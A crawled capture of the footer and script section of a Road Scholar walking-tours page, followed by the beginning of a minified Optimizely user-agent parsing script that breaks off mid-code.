<p><a href="/why-go-with-us/"><span style="font-weight: 400;">Why go with us</span></a><span style="font-weight: 400;"> on</span><span style="font-weight: 400;"> walking tours in the United States</span><span style="font-weight: 400;">? At Road Scholar, we create programs that feature carefully curated trails that balance scenic beauty and accessibility. Our expert guides bring landscapes to life with captivating stories, rich </span><span style="font-weight: 400;">history and </span><span style="font-weight: 400;">deep ecological insights. </span><a href="/find-an-adventure/"><span style="font-weight: 400;">Find an adventure</span></a><span style="font-weight: 400;"> today and meet like-minded individuals who share a love for walking and hiking.</span></p></div>
    </div>    
</div></div></div>

</div>

<div  class="wrapper component-universal-item component-share-button adjust">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128282
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) 